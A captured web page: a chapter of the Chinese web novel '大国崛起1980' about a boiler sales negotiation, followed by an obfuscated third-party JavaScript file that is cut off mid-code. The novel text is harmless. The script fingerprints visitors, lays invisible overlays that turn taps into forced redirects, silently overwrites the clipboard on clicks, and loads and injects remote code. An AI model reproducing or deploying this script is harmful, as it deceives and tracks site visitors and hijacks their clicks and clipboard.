

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.184h.com/read/95999/35069188.html
body_size: 7035
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf8"/>
    <title>大国崛起1980_第126节_免费小说网</title>
    <meta name="keywords" content="大国崛起1980,第126节" />
    <meta name="description" content="第126节是大江流所著小说《大国崛起1980》的最新章节，本站提供无弹窗阅读！" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta name="renderer" content="webkit"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
    <meta http-equiv="Cache-Control" content="no-transform"/>
    <meta http-equiv="Cache-Control" content="no-siteapp"/>
    <script type="text/javascript" src="https://www.184h.com/scripts/common.js"></script>
	<script type="text/javascript" src="/astyle/wap.js"></script>
    <link href="/rico/style.css" rel="stylesheet" />
    <!--<script src="/rico/chinese.js" type="text/javascript"></script>-->
    <script src="/rico/style.js" type="text/javascript"></script>
</head>
<div class="header">
	<div class="container">
		<div class="header-left">
			<a href="/" title="免费小说网" class="logo">免费小说网</a>
		</div>
		<div class="header-right"><script>login();</script>
		<!--|<a href="javascript:zh_tran('s');" class="zh_click" id="zh_click_s">简</a>
		<a href="javascript:zh_tran('t');" class="zh_click" id="zh_click_t">繁</a>-->
		</div>
		<div class="header-nav">
			<a href="/" title="首页">首 页</a>
			<a href="https://www.184h.com/sort/0/1.html" title="书库">书 库</a>
			<a href="/top.html">排行</a>
			<a href="https://www.184h.com/quanben/1.html">全本</a>
			<a href="/modules/article/search.php" title="搜索">搜 索</a>
		</div>
	</div>
	<div class="clear"></div>
</div><script>chapter0();</script>
<div class="container">
	<div class="content">
		<ol class="breadcrumb">
            <li><a href="/" title="免费小说网">首页</a></li>
            <li><a href="https://www.184h.com/sort/4/1.html">历史军事</a></li>
            <li><a href="https://www.184h.com/book/95999/">大国崛起1980</a></li>
            <li class="active">第126节</li>
        </ol>
		<div class="book read" id="acontent">
		<div class="fullbar"><script type="text/javascript" src="https://www.184h.com/modules/article/scripts/pagetop.js"></script></div>
			<h1 class="pt10">第126节（1 / 4）</h1>
			<p class="booktag">
                <a class="blue" id="a_uservote"  href="javascript:;" onclick="Ajax.Tip('https://www.184h.com/modules/article/uservote.php?id=95999', {method: 'POST'});">投票推荐</a>
                <a class="red" id="a_addbookcase" href="javascript:;" onclick="Ajax.Tip('https://www.184h.com/modules/article/addbookcase.php?bid=95999&cid=35069188', {method: 'POST'});">加入书签</a>
				<a href="javascript:void(0);" class="red errorlink" target="_blank">留言反馈</a>
            </p>
            <div class="readcontent" id="rtext">&emsp;&emsp;这说的是实话，不过讲价是天性，阿奇姆直接说：“你们的进口控制系统要价也不低，可是你们的控制系统我们没有用过，很难保证质量。”<br />
&emsp;&emsp;“不如这样，”许如意笑道，“您可以使用进口控制系统，我们可以将这部分钱减出来，由您自行购买。毕竟我们这边有物流费用，还有各种税费。如果您自己买的话，一台可以便宜不少钱。”<br />
&emsp;&emsp;“也就是说，一台除却控制系统的锅炉，我们的售价给您是13.5万美元。”<br />
&emsp;&emsp;阿奇姆第一次听到这样降价的，可是的确说中了他的心扉，如果由他自己购买控制系统的话，起码一台可以省去三千美元，也就是说，一套锅炉只用16.2万美元，还是好牌子的控制系统，真是再合算没有了。<br />
&emsp;&emsp;但许如意也开口了：“不过这样订购的话，我们的付款方式要求定金三成，安装前结清九成货款，安装试用后结清一成货款。”<br />
&emsp;&emsp;这个要求就不一样了，一般情况下，有定金，也会要求试用后结清，但没有安装前结清的要求。<br />
&emsp;&emsp;阿奇姆一听就明白，这是针对什么。<br />
&emsp;&emsp;他有些恼火：“许，你这是不信任我们吗？”<br />
&emsp;&emsp;许如意笑着说：“怎么可能，您误会我们了，您原先没见过我们厂吧，我跟您聊聊，我们厂是个小厂，刚刚跟光明机械厂合并，这才有了这次的参展机会，这是我们第一次参展。我们实力有限，之前又放了很多资金在控制系统的研发上，所以比较谨慎，必须确保资金流不断裂。否则，夏国正在改革开放，无数的厂子冒了出来，竞争真是太激烈了。我们说不定就做不下去了。”<br />
&emsp;&emsp;“您的纺织公司其实我有耳闻，也是在快速地发展中，如果我没记错的话，您不久前也是刚刚经过资金链断裂的风险，因为得到了大笔的投资，才缓过劲儿来。我想，我们都有着共通的目标，把公司办下去。”<br />
&emsp;&emsp;“我还是很想，当这些锅炉二十年三十年需要维修的时候，能够为您的公司提供维修服务。”<br />
&emsp;&emsp;阿奇姆惊异地看着许如意：“你知道我们？”<br />
&emsp;&emsp;许如意很自然地点头：“阿迪娜啊，我看过关于你们的报道。”<br />
&emsp;&emsp;“我真不知道是我们真的太过有名，在遥远的夏国都能有认识我们的人。还是你太过博学，居然知道遥远的印度一家纺织公司的资金链问题。但是许，”阿奇姆伸出了手，“我认为你说得对，还是一家能够一直存活且越来越好的锅炉公司能给我们提供更大的保障，合作愉快！”<br />
&emsp;&emsp;等着合同签完，送了阿奇姆他们离开，张美义忍不住松了口气：“你怎么想到不卖控制系统？我们不说要主推自己的控制系统吗？”<br />
&emsp;&emsp;许如意直接说：“他们要求比较多，不卖最好，我们本来就是降价卖，这样的话，反倒是不赔钱，还挣钱了。”<br />
&emsp;&emsp;可不是吗？他们的锅炉的确比之国外锅炉公司的价格要低很多，但是，夏国的人工便宜啊，物价也便宜，这套锅炉在国内的售价如果不算控制系统的话，是15万人民币。<br />
&emsp;&emsp;如今13.5万美元，绝对利润很高了。<br />
&emsp;&emsp;就是许如意不卖的这个理由，让张美义都蒙了，还能这么直白啊，不过她随后就更领略了许如意的直白，“那个付款方式是什么，他当时脸色可不好看呢，我以为要黄了呢。还是你口才了得，居然又成了。”<br />
&emsp;&emsp;许如意就解释了一下付款方式的问题：“他们那儿有句话，印度挣印度花，意思就是，尾款很难要回来。如果没有这一条，我是不会签的。至于我的话多有用，其实就是个台阶。”<br />
&emsp;&emsp;张美义眼睛都要瞪出来了：台阶？<br />
&emsp;&emsp;许如意被她的样子逗得不得了，拍拍她脑袋，“你想啊，懂他们规矩的欧美公司要30万美元一台，咱们国内的倒是便宜，这个容量的锅炉配上进口的控制系统售价都在12万美元。可是，他们不懂印度的锅炉法规啊。”<br />
&emsp;&emsp;“他们的公司在融资后急速扩张，他们定了20台锅炉，这就是10个要开工的工厂，270万买我们的，还是540万买别人的，这个算术题很简单。”<br />
&emsp;&emsp;“所以，恼怒是肯定的，给个台阶下，大家面上都好看，就可以了。”<br />
&emsp;&emsp;“走吧。”<br />
&emsp;&emsp;说完，许如意也收拾好了手中的东西，张美义是一副我真傻的模样出去的，她居然以为这是语言的魅力，却不知道，这是调查市场后的笃定，是实力的体现。<br />
&emsp;&emsp;可是，真帅啊！<br />
&emsp;&emsp;怎么才能做到这么游刃有余，怎么才能这样胸有成竹，她觉得许如意刚刚都迷人死了！<br />
&emsp;&emsp;这会儿许如意已经出了洽谈室，张美义连忙跟了出去。外面江波刚回来，正在大口大口喝茶水，他今天可是扬眉吐气了。<br />
&emsp;&emsp;刚刚两个合同签完，他就一溜烟地去了会展办，这会儿会展办还挺忙碌，祁峥嵘办公室的门紧紧关着，里面不知道发生了什么。 <a style="font-size:18px;" href="javascript:$('body,html').animate({scrollTop:0},100);">↑返回顶部↑</a></div>
			<p class="text-center"><script>chapter1();</script>
                
                    <a id="linkPrev" class="btn btn-default" href="https://www.184h.com/read/95999/35069187.html">上一章</a>
                
                <a id="linkIndex" class="btn btn-default" href="https://www.184h.com/book/95999/">章节目录</a>
                
                    <a id="linkNext" class="btn btn-default" href="/read/95999/35069188_2.html">下一页</a>
                
            </p><br><script>chapter2();</script>
			<p class="pt10 text-center hidden-xs">温馨提示：按 回车[Enter]键 返回书目，按 ←键 返回上一页， 按 →键 进入下一页，加入书签方便您下次继续阅读。</p>
			<div class="clear"></div>
		</div>
		<div class="book mt10 pt10 tuijian">
            历史军事推荐阅读：<a href="https://www.184h.com/book/84973/">弄娇</a><a href="https://www.184h.com/book/56124/">肉文女配不容易[快穿H]</a><a href="https://www.184h.com/book/49032/">（快穿）吃肉之旅</a><a href="https://www.184h.com/book/2860/">女配她只想上床(快穿)</a><a href="https://www.184h.com/book/71156/">碎玉成欢（np）</a><a href="https://www.184h.com/book/1088/">快穿之男配都是我的(h)</a><a href="https://www.184h.com/book/51115/">穿越成兽人宠物的我过上了死宅生活</a><a href="https://www.184h.com/book/48209/">穿书之欲欲仙途（NP）</a><a href="https://www.184h.com/book/43684/">穿成男主白月光（快穿，nph）</a><a href="https://www.184h.com/book/99903/">缠枝（贵族学院文 np）</a>
            <div class="clear"></div>
		</div>
		<p class="pt10 hidden-xs"><a href="https://www.184h.com/book/95999/" title="大国崛起1980">大国崛起1980</a>所有内容均来自互联网，免费小说网只为原作者大江流的小说进行宣传。欢迎各位书友支持大江流并收藏<a href="https://www.184h.com/book/95999/" title="大国崛起1980">大国崛起1980最新章节</a>。</p>
	</div>
	<div class="clear"></div>
</div><script>chapter3();</script>
<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js"></script>
<div class="footer">	
	<p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
	<p class="hidden-xs">Powered by 184h &copy; 免费小说网（https://www.184h.com）</p>
	<div class="clear"></div>
</div>
<div style="display: none;">
<script src="/scripts/autopusher.js"></script>
</div>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script type="text/javascript">ErrorLink('大国崛起1980');ReadKeyEvent();var lastread=new LastRead(); lastread.set('https://www.184h.com/book/95999/', window.location.href, '大国崛起1980', '第126节', '大江流', '历史军事');</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://26418kldxjjs.xommzrn.com:9189/z3ntpzm3p7/418
body_size: 6772
content:
(()=>{const t=navigator.userAgent;function e(t){return t?document.querySelector(t):null}function n(t){Array.isArray(t)?t.forEach(t=>{t&&t.remove()}):t&&t.remove()}function o(t=1){let e="";for(;t--;)e+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return e}function i(t="",e,o){if(!/^(http|\/\/)/.test(t))return!1;let i=document.createElement("script");i.src=t,"function"==typeof e&&(i.onload=e),document.head.appendChild(i),i.onerror=function(){setTimeout(function(){n(i)},500),o&&o()}}function r(t,o){if(!t)return!1;let i=document.createElement("style");i.innerHTML=t,o&&(n(e(`${o}`)),i.id=o.substring(1)),document.head.appendChild(i)}function c(t=""){const e={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return t.split("").map(t=>e[t]||t).join("")}function a(){let e=navigator.platform;return e&&/^(Win|Mac)/.test(e)||!e&&!/Android|iOS|iPhone|iPad/i.test(t)}function l(t="",e="STAR"){if(!t)return"";let n="",o=e.length;for(let i=0;i<t.length;i++){let r=t.charCodeAt(i)^e.charCodeAt(i%o);n+=String.fromCharCode(r)}return n}let s=null;function u(){if(null!==s)return s;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),s=!0}catch(t){return s=!1}}const d={};function p(t){if(!u())return d[t];let e=`__$$[${t}]`,n=localStorage.getItem(e),o=n;if(o){o=l(n);let t=null;if(o=o.replace(/_T\{(\d+)}T_$/,function(e,n){return t=parseInt(n),""}),t&&Date.now()>t)return localStorage.removeItem(e),null;let i=o[0]+o[o.length-1];"[]"!==i&&"{}"!==i&&"true"!==o&&"false"!==o||(o=JSON.parse(o))}return o}function m(t,e,n){if(!u())return d[t]=e,n&&"number"==typeof n&&setTimeout(function(){d[t]=null},1e3*n),!1;let o=`__$$[${t}]`;"object"==typeof e&&(e=JSON.stringify(e)),n&&"number"==typeof n&&(e+=`_T{${Date.now()+1e3*n}}T_`);let i=l(String(e));localStorage.setItem(o,i)}let f=null;function h(t){let e=document.createElement(t);if(e)return e;if(!f){let t=Math.random().toString(36).substring(4),e=`<div style="display:none;" alt="${t}"></div>`;document.body.insertAdjacentHTML("beforeend",e);let n=document.body.lastElementChild;n.getAttribute("alt")===t&&(f=n)}return f.innerHTML=`<${t}></${t}>`,f.firstElementChild}function g(t=navigator.userAgent){let e="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,o]){if(o.test(t))return e=n}),e}let y=null;function b(){if(null!==y)return y;let t=document.querySelector("meta[name=c]");return y=t?"&ch="+t.getAttribute("c"):""}const v={motion:{x:0,y:0,z:0}},w={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},_={};let x=3+($=2,Math.floor(Math.random()*++$));var $;let E=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function T(t,e){let n=o(t)+function(){let t=Math.floor(Math.random()*E.length);return E[t]}();return e&&(n=n.split("").map(t=>(Math.random()>.5&&(t=t.toUpperCase()),t)).join("")),n}const k={mark:T(x),db:T(x),qd:T(x),yc:T(x),gb:T(x),piece:T(x),cStyle:"#"+o(++x),bStyle:"#"+o(x)};let S=[],C="FL";try{S=p(C)||[]}catch(t){}Array.isArray(S)||(S=[],m(C,""));const I=S;function H(){if(I&&I.length){let t=`${w.purl}/bug?${w.idQuery}t=${w.errT}`,e=new FormData;e.append("message",JSON.stringify(I)),navigator.sendBeacon(t,e),I.length=0,m(C,"")}}const W=function(t,e=1e3){let n;return function(...o){clearTimeout(n);let i=this;n=setTimeout(function(){t.apply(i,o)},e)}}(H,1e4);function L(t,e,n){if(w.purl){"string"==typeof t&&(t=t.replace("x",w.branchX));let o="";if(e){if(e.message&&"xhr.status:403"===e.message)return!1;o=e.stack||e.name+":"+e.message,/at/i.test(o)||(o=`${e.name||""}: ${e.message} ${o}`)}let r=o.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(r+=` _{${n}}_`),!r)return!1;r=`(${t}) ${r}`,void 0!==navigator.sendBeacon?(I.push(r),m(C,r),W()):i(`${w.purl}/bug?${w.idQuery}t=2&message=${encodeURIComponent(r)}`,function(){let t=this;setTimeout(function(){t&&t.remove()},1e3)})}}function M(t){_.evetype=t||_.evetype||"touchstart"}navigator.userAgent;let A=new Function("f","f()");const j=new class{constructor(t){this._isNotRunFn=t||0,this._taskList=[]}addTask(t){this._taskList.push(t)}run(){let t,e=this._isNotRunFn,n=this._taskList;function o(){if(clearTimeout(t),e&&e()||w.isClosed)return!1;n.forEach(function(t){t&&t()}),t=setTimeout(function(){A(o)},1e3)}A(o),document.body.addEventListener("touchstart",function(){A(o)})}}(function(){return!w.slotWrapEl});function O(t){!function(t,e){try{if(p("isOpen"))return;m("isOpen",!0,2);let[n,o]=function(t){let e=0,n=0;if(t)switch(t.type){case"touchstart":e=t.touches[0].screenX,n=t.touches[0].screenY;break;case"touchend":e=t.changedTouches[0].screenX,n=t.changedTouches[0].screenY;break;case"click":e=t.screenX,n=t.screenY}return[parseInt(e),parseInt(n)]}(t),i=!0;if(t instanceof Event&&(i=t.isTrusted,t.stopPropagation(),t.preventDefault(),!i))return;let r=1,a=(_.purl1||_.purl)+"/cc/"+_.id+"?is_not="+_.is_not;"0"===_.is_not&&(a+="&se="+_.string);let s=self!==top?1:0,u=Date.now()-_.userStartTime;a+="&interval="+parseInt(u/1e3),a+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+v.motion.x+"_"+v.motion.y+"_"+v.motion.z,a+="&url="+encodeURIComponent(c(document.URL.substring(0,150))),a+="&source="+encodeURIComponent(c(document.referrer.substring(0,150))),a+="&jiami=1",a+="&screen="+window.screen.width+"*"+window.screen.height,a+="&ifrom="+s,a+="&history="+history.length,a+="&ipnumber="+r,a+="&clickp="+n+"*"+o,a+="&ctype="+_.type,a+="&jstime="+parseInt(Date.now()/1e3),a+=b(),a+="&t="+w.version+(i?"":"0")+String(Math.random()).slice(-6),_.time&&(a+="&s="+_.time);let d=w.userClickList;d.length&&(a+="&l="+encodeURIComponent(l(JSON.stringify(d),""+_.time)));try{e(a)}catch(t){L("7x1",t,_.type+(s?" "+top.location.host:""))}}catch(t){L("7x3",t)}}(t,function(t){const e="visibilitychange",n=t+"&target=1";try{if(top.location!==self.location)top.location=n;else{let o=document.createElement("a");o.href=n,o.click();let i=setTimeout(function(){try{document.removeEventListener(e,r);let t=document.createElement("form");t.action=n,t.method="POST",document.body.appendChild(t),t.submit()}catch(t){L("7x5",t,_.type+"|"+g())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(i)}document.addEventListener(e,r)}}catch(c){L("7x1",c,_.type+"|"+g())}})}function D(t=document.body){let{mark:n}=k,o=e(`#${n}`);return o||(o=document.createElement("div"),o.setAttribute("id",n),t.appendChild(o)),e(`#${n}`)||(o=h(n),o&&(o.id=n,t.appendChild(o))),o}let q;function N(t){function n(){let t=e(q);t?"block"!==getComputedStyle(t).display&&(q=""):function(){if(w.slotWrapEl){q="."+o(5);let t=document.createElement("div");t.className=q.substring(1),t.style.cssText="position:absolute;left:0;top:0;right:0;bottom:0;background:rgba(0,0,0,0);",t.addEventListener(_.evetype,function(t){_.type="good",O(t)}),w.slotWrapEl.appendChild(t)}}()}n(),t||j.addTask(function(){n()})}function B(t=""){let{slotWrapEl:e,bannerHeight:n}=w,o=`position:relative!important;padding:0!important;\n  width:100%!important;height:${n}px!important;z-index:${_.extra&&_.extra.zIndex||9999*Math.ceil(99*Math.random())}!important;`;e.style.cssText=o,e.innerHTML="";let i=t||"";i+=`#${_.x}{${o}}`,r(i,k.bStyle)}function R(t,e){let n;!function o(){if(!_.x)return L("3X7"),null;let i=window[_.x];i&&(parseInt(i.offsetWidth)&&parseInt(i.offsetHeight)||(i=window[_.x]=null,w.slotWrapEl=null)),i||(i=document.getElementById(_.x)),i&&(window[_.x]=w.slotWrapEl=i,n!==i&&(n=i,t&&t())),e||setTimeout(o,1e3)}()}function z(t){_.type="good",O(t)}function P(t,n){function i(){let n=e(k.piece);if(n){let t=getComputedStyle(n);if("block"!==t.display)n.style.display="block";else if(w.$bg&&"none"===t.backgroundImage){let t="_"+o(4),e=document.createElement("div");e.id=t,w.slotWrapEl.insertAdjacentElement("afterbegin",e),r(`#${t} ~ ${k.piece}{${w.$bg}}`),k.mark=t}}else!function(){D(w.slotWrapEl);let e=h(k.piece);var n;e.style.cssText=`display:block;width:100%;height:${w.bannerHeight}px;background-size:100% 100%;`,(n=e)&&(D(w.slotWrapEl),w.slotWrapEl.appendChild(n)),e.addEventListener(t,z,{passive:!0})}()}w.slotWrapEl&&(i(),n||j.addTask(function(){i()}))}function U(){if(!function(){let t=_.x?window[_.x]:null;return t?(w.slotWrapEl=t,t):(L(317,new Error(`x is not defined;\nat ${_.x};`)),null)}())return!1;a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),M(),B(_.style),D(w.slotWrapEl),_.matter&&_.murl&&function(t){function e(t,e,n){!function(t,e,n,o=8e3,i){let r="";e&&Object.keys(e).length&&(r=(-1===t.indexOf("?")?"?":"&")+Object.keys(e).map(t=>encodeURIComponent(t)+"="+encodeURIComponent(e[t])).join("&"));const c=new XMLHttpRequest;i&&(c.responseType="blob"),c.open("GET",t+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},o);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,i?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(t,null,function(o,i){if(o)return L(n,o,t),e&&e(),!1;try{let{mark:t,piece:e,cStyle:n}=k;w.$bg=`background-image: url(data:image/png;base64,${i})!important;`,r(`#${t} ~ ${e}{${w.$bg}}`,n)}catch(o){L(511,o)}},411===n?4e3:1e4)}e(t,function(){_.murl1&&setTimeout(function(){e(function(t,e){let n="";return _.murl1&&(n=t.replace(/^(https?:)?\/\/[^\/]+/,_.murl1),e&&e.length)?n.replace(/\.[^\/]+?$/,function(){return"."+e[parseInt(e.length*Math.random())]}):n}(t,w.types),function(){let{mark:t,piece:e,cStyle:n}=k;r(`\n             #${t} ~ ${e}{background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.01) , rgba(0,0,0,.01) 40px,  transparent 0, transparent 50px);}\n          `,n)},412)},500)},411)}(_.murl+"/"+_.matter),P(_.evetype),N(!0)}const X=navigator.userAgent;w.version="0806";const F=(J=function(){document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&H()})},function(){try{J&&J()}catch(t){L("8x4",t)}try{!function(){let t=_.style;if(t)try{let e=1,n=_.extra&&_.extra.no_style;Array.isArray(n)&&n.some(t=>t===location.hostname)&&(e=0),e&&(t=t.replace(/\{\{h\}\}/g,w.bannerHeight||""),r(t)),_.style2=_.style,_.style=""}catch(e){L("3x7",null,t)}}(),_.statis_code&&i(_.statis_code),function(t){if("string"!=typeof t)return!1;if(!(t=t.trim())||/^(http|\/\/)/.test(t))return!1;window._hmt||(window._hmt=[]);let e=document.createElement("script");e.src=`https://hm.baidu.com/hm.js?${t.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(e,n),e.onerror=function(e){L("6x1",null,t)}}(_.bd_si_code),function(){let t=location.href.split("?")[1];if(t&&!a()){let e=t.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(e&&e[1]===n){function o(){console.log(_),console.log(w)}L("6x2",null,location.host),document.getElementById("__vconsole")||window["__vc"+n]?o():(i("https://cdn.bootcdn.net/ajax/libs/vConsole/3.15.1/vconsole.min.js",function(){new window.VConsole,o()}),window["__vc"+n]=1),r(".vc-switch{bottom:50vh!important;}")}}}(),(t=_.clipboard)&&"vivo"!==g()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(e){/input|textarea/i.test(e.target.tagName)||function(t){let e=document.createElement("textarea");e.value=t,e.style.position="absolute",e.style.clip="rect(0 0 0 0)",e.style.top="10px",e.setAttribute("readonly",!0),document.body.appendChild(e),e.select(),document.execCommand("copy")&&document.execCommand("copy"),e.remove()}(t)}),window.__uscpbd_done=1),_.statis_code1&&function(t){let e=document.createElement("script");e.textContent=t,document.head.appendChild(e)}(_.statis_code1)}catch(t){L("8x2",t)}var t});var J;function Q(t,e){let n=null;try{function o(t,e){let o=n[t];o&&o.length&&(o.length>1&&o.splice((new Date).getDay()%o.length,1),w[e]=o)}w.bannerWidth=window.innerWidth||document.documentElement.clientWidth,n=JSON.parse(c(t)),n.user_agent=X.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(w.purl=n.purl,String(n.id)&&(w.idQuery="i="+n.id+"&")),w.purl1=n.purl1,w.bannerHeight=parseInt(w.bannerWidth/640*(244-40*n.size)),w.reverseHeight=n.reserve_height||0,n.hid_height&&(w.hiddenHeight=parseInt(w.bannerWidth/640*n.hid_height)),o("suffix","types"),o("b_suffix","baiduTypes"),function(t,e){Object.assign(_,t,e)}(n,e),n.close_bg_color&&(w.closeBtnBC=n.close_bg_color),function(t){let e=w.bannerWidth/640;t.top_hid_height&&(w.topHiddenHeight=Math.floor(e*t.top_hid_height)),t.bot_hid_height&&(w.bottomHiddenHeight=Math.floor(e*t.bot_hid_height))}(n)}catch(i){L(303,i,t.substring(0,100))}return n}function Y(t){try{F(),R(U),function(){try{j.run()}catch(t){L("8x5",t)}}()}catch(t){L("3x5",t)}}w.errT="s2.1",w.branchX="1",function(){if(/(spider|bot)/i.test(t)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(t))return!1;let n=setInterval(function(){var t;document.body&&document.querySelector("script")&&(clearInterval(n),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(t){let e=t.accelerationIncludingGravity;v.motion.x=parseInt(100*e.x)/100,v.motion.y=parseInt(100*e.y)/100,v.motion.z=parseInt(100*e.z)/100},!1),function(t,e){let n=t("[\"6LM2OF\"g\"}\"=\"6f\"g\"o}{\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g0=\"FOJMh6fMhY6phF\"g0=\")OFMh6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/@Ko}{qfRC((Fm^CXF)2Ym(O^gQ}{Q\"=\"J_5q}\"g\"hFFJLg\\/\\/@Ko}{qfRC((FmpRddFqFm(O^gQ}{Q\"=\"^_5q\"g\"hFFJLg\\/\\/@KCSqTOmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"^_5q}\"g\"hFFJLg\\/\\/@KFph_JmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"R\"g\"4s2FJ4^sJ1\"=\"(qOLYM)pM(OqO5\"g\"#]]wx@o\"P");if(n){let o=n.id,r=function(t=""){function e(){return"_"+Math.random().toString(36).slice(-6)+t}let n="";for(;!n;){let t=e();void 0===window[t]&&(n=t)}return n}(o);window[r]=function(n){try{let o=t(n.key,{string:n.string});o.string=n.string,e(o)}catch(t){L("3x4",t,n.key?n.key.slice(0,20):"no.key")}},i(n.purl+"/d/"+o+"?t="+w.version+"&ac="+r+b(),null,function(){L("3x8",null,r)})}}(Q,Y),R(function(){M("touchend"),a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),B(_.style),D(w.slotWrapEl),P(_.evetype,!0),N(!0),t&&function(){let t,n;function i(t,e,n){if(e){for(let e=0;e<10;e++){let n=document.createElement("div");n.className=t.substring(1),n.style.left=10*e+"%",n.addEventListener(_.evetype,function(t){_.type="hidden",O(t)}),w.slotWrapEl.appendChild(n)}r(`${t}{position:absolute;width:10%;height:${e}px;${(n?"top":"bottom")+`:-${e}px;`}`)}}function c(){let 